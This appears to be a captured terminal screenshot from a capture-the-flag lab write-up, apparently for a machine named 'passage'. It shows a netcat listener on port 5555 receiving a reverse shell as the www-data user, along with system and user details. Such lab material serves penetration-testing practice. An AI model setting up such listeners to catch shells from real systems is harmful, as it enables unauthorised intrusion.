 Applications
dom, ott 25 17:29
fr
passage : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/passage$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.206 33382 received!
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:29:16 up  8:45,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
nadav    tty7     :0               00:44    8:44m 18.96s  0.17s /sbin/upstart --user
nadav    pts/23   10.10.14.212     08:39   15:30   0.10s  0.01s ssh root@passage
root     pts/24   127.0.0.1        08:51   15:30   0.04s  0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
passage : nc